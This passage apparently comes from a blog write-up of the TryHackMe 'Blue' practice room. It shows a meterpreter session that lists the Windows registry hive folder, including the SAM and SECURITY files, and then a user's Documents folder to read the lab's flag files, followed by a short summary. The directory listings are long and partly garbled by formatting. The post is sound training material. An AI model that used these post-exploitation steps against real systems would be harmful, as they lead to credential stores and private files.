meterpreter > cd Windows\\System32\\config\\ meterpreter > ls Listing: C:\Windows\System32\config ==== Mode Size Type Last modified Name ---- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- 08:00:40 +0900 BCD-Template.LOG 100666/rw-rw-rw- 18087936 fil 2023-05-09 00:05:48 +0900 COMPONENTS 100666/rw-rw-rw- 1024 fil 2011-04-12 17:32:10 +0900 COMPONENTS.LOG 100666/rw-rw-rw-rw- 13312 fil 2023-05-09 00:05:48 +0900 COMPONENTS.LOG1 100666/rw-rw-rw-rw- 0 fil 2009-07-14 11:34:08 +0900 COMPONENTS.LOG2 100666/rw-rw-rw- 1048576 fil 2023-05-08 23:54:43 +0900 COMPONENTS{016888b8-6c6f-11de-8d1d-001e0bcde3ec}.TxR.0.regtrans-ms 100666/rw-rw-rw- 1048576 fil 2023-05-08 23:54:43 +0900 COMPONENTS{016888b8-6c6f-11de-8d1d-001e0bcde3ec}.TxR.1.regtrans-ms 100666/rw-rw-rw- 1048576 fil 2023-05-08 23:54:43 +0900 COMPONENTS{016888b8-6c6f-11de-8d1d-001e0bcde3ec}.TxR.2.regtrans-ms 100666/rw-rw-rw- 65536 fil 2023-05-08 23:54:43 +0900 COMPONENTS{016888b8-6c6f-11de-8d1d-001e0bcde3ec}.TxR.blf 100666/rw-rw-rw- 65536 fil 2018-12-13 12:20:57 +0900 COMPONENTS{016888b9-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf 100666/rw-rw-rw- 524288 fil 2018-12-13 12:20:57 +0900 COMPONENTS{016888b9-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000 1.regtrans-ms 100666/rw-rw-rw- 524288 fil 2009-07-14 14:01:27 +0900 COMPONENTS{016888b9-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer000000000 2.regtrans-ms 100666/rw-rw-rw- 262144 fil 2023-05-09 00:24:11 +0900 DEFAULT 100666/rw-rw-rw- 1024 fil 2011-04-12 17:32:10 +0900 DEFAULT.LOG 100666/rw-rw-rw-rw- 177152 fil 2023-05-09 00:24:11 +0900 DEFAULT.LOG1 100666/rw-rw-rw-rw- 0 fil 2009-07-14 11:34:08 +0900 DEFAULT.LOG2 100666/rw-rw-rw-rw- 65536 fil 2019-03-18 07:22:17 +0900 DEFAULT{016888b5-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf 100666/rw-rw-rw- 524288 fil 2019-03-18 07:22:17 +0900 DEFAULT{016888b5-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000001.r egtrans-ms 100666/rw-rw-rw- 524288 fil 2019-03-18 07:22:17 +0900 DEFAULT{016888b5-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer0000000000000002.r egtrans-ms 040777/rwxrwxrwx 0 dir 2009-07-14 11:34:57 +0900 Journal 040777/rwxrwxrwx 4096 dir 2023-05-09 00:23:52 +0900 RegBack 100666/rw-rw-rw- 262144 fil 2019-03-18 05:05:08 +0900 SAM 100666/rw-rw-rw- 1024 fil 2011-04-12 17:32:10 +0900 SAM.LOG 100666/rw-rw-rw- 21504 fil 2019-03-18 07:39:12 +0900 SAM.LOG1 100666/rw-rw-rw-rw- 0 fil 2009-07-14 11:34:08 +0900 SAM.LOG2 100666/rw-rw-rw- 65536 fil 2019-03-18 07:22:17 +0900 SAM{016888c1-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf 100666/rw-rw-rw- 524288 fil 2019-03-18 07:22:17 +0900 SAM{016888c1-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer000000000000001.regtr ans-ms 100666/rw-rw-rw- 524288 fil 2019-03-18 07:22:17 +0900 SAM{016888c1-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer000000000000002.regtr ans-ms 100666/rw-rw-rw- 262144 fil 2023-05-09 00:06:03 +0900 SECURITY 100666/rw-rw-rw-rw- 1024 fil 2011-04-12 17:32:10 +0900 SECURITY.LOG 100666/rw-rw-rw-rw- 21504 fil 2023-05-09 00:06:03 +0900 SECURITY.LOG1 100666/rw-rw-rw- 0 fil 2009-07-14 11:34:08 +0900 SECURITY.LOG2 100666/rw-rw-rw- 65536 fil 2019-03-18 07:22:17 +0900 SECURITY{016888c5-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf 100666/rw-rw-rw- 524288 fil 2019-03-18 07:22:17 +0900 SECURITY{016888c5-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer0000000000001. regtrans-ms 100666/rw-rw-rw- 524288 fil 2019-03-18 07:22:17 +0900 SECURITY{016888c5-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer0000000002. regtrans-ms 100666/rw-rw-rw- 40632320 fil 2023-05-09 00:30:59 +0900 SOFTWARE 100666/rw-rw-rw- 1024 fil 2011-04-12 17:32:10 +0900 SOFTWARE.LOG 100666/rw-rw-rw-rw- 262144 fil 2023-05-09 00:30:59 +0900 SOFTWARE.LOG1 100666/rw-rw-rw-rw- 0fil 2009-07-14 11:34:08 +0900 SOFTWARE.LOG2 100666/rw-rw-rw-rw- 65536 fil 2019-03-18 07:21:19 +0900 SOFTWARE{016888c9-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf 100666/rw-rw-rw- 524288 fil 2019-03-18 07:21:19 +0900 SOFTWARE{016888c9-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer000000000001. regtrans-ms 100666/rw-rw-rw- 524288 fil 2019-03-18 07:21:19 +0900 SOFTWARE{016888c9-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 262144 fil 2023-05-09 00:31:58 +0900 SYSTEM.LOG1 100666/rw-rw-rw- 0 fil 2009-07-14 11:34:08 +0900 SYSTEM.LOG2 100666/rw-rw-rw- 65536 fil 2019-03-18 07:21:22 +0900 SYSTEM{016888cd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf 100666/rw-rw-rw- 524288 fil 2019-03-18 07:21:22 +0900 SYSTEM{016888cd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer0000000000001.re gtrans-ms 100666/rw-rw-rw- 524288fil 2019-03-18 07:21:22 +0900 SYSTEM{016888cd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000002.re gtrans-ms 040777/rwxrwxrwx 4096 dir 2018-12-13 08:03:05 +0900 TxR 100666/rw-rw-rw- 34 fil 2019-03-18 04:32:48 +0900 flag2.txt 040777/rwxrwxrwx 4096 dir 2010-11-21 11:41:37 +0900 systemprofileThere was flag2.txt, so I'll take a look.
meterpreter > cat flag2.txt flag{sam_database_elevated_access}Answer

flag3? This flag can be found in an excellent location to loot. After all, Administrators usually have pretty interesting things saved.
Finally, find flag3. That said, I found it earlier.
meterpreter > cd / meterpreter > cd Users\\Jon\\Documents\\ meterpreter > ls Listing: C:\Users\Jon\Documents ==== Mode Size Type Last modified Name ---- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- My Pictures 040777/rwxrwxrwx 0 dir 2018-12-13 12:13:31 +0900 My Videos 100666/rw-rw-rw-rw- 402 fil 2018-12-13 12:13:48 +0900 desktop.ini 100666/rw-rw-rw-rw- 37 fil 2019-03-18 04:26:36 +0900 flag3.txtLet's take a look at the contents of flag3.txt.
meterpreter > cat flag3.txt flag{admin_documents_can_be_valuable}Answer
summary
This time I tried TryHackMe's Room "Blue".
This was my first time using meterpreter, and I found it to be a very useful tool.
References and Sites
Medium(Utkarsh Rai): https://infosecwriteups.com/tryhackme-blue-671e0095bc45


![[TryHackMe] Hacking Windows machines using MS17-010 (CVE-2017-0143)! Blue Writeup](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-19.jpg)
![[HackTheBox] What to do if "An error of type HTTPClient::ReceiveTimeoutError happened, message is executed expired" appears in Evil-WinRM](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] I enumerated the shared Samba, manipulate a vulnerable version of proftpd, and escalated privileges by manipulating path variables! TryHackMe Kenobi Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[Permanent CTF for beginners] setodaNote CTF WEB Writeup! Recommended for getting a sense of CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[TryHackMe] We conducted packet analysis using wireshark to investigate the intrusion of ssh-backdoor! Overpass2 Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[CVE-2018-16763] fuel CMS 1.4.1 - I converted Remote Code Execution (1) to python 3 and hacked it! TryHackMe Ignite Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[TryHackMe] I used SSH2John to extract the hash from the private key and hacked the password with John the Ripper! Overpass Writeup](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)
![[TryHackMe] I tried infiltrating a Windows machine with a ret2esp attack (Buffer Overflow)! Brainstorm Writeup](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)